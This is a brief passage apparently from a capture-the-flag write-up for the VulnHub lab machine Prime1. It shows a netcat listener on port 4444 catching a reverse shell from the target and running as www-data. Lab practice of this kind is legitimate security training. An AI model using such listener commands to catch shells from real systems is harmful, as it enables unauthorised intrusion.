 ┌──(root💀kali)-[~/vulnHub/Prime1]
└─# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.1.103.
Ncat: Connection from 192.168.1.103:59810.
Linux ubuntu 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 09:58:43 up  1:05,  0 users,  load average: 4.28, 4.57, 6.20
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$